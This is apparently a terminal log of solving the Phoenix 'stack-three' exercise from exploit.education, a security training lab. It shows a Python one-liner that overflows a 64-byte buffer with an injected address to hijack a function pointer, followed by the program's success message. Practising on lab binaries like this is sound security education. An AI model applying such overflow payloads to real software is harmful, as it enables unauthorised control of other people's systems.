 user@phoenix-amd64:/opt/phoenix/amd64$ echo -ne `python -c 'print "A"*64 + "\x9d
\x06\x40"'` | ./stack-three
Welcome to phoenix/stack-three, brought to you by https://exploit.education
calling function pointer @ 0x40069d
Congratulations, you've finished phoenix/stack-three :-) Well done!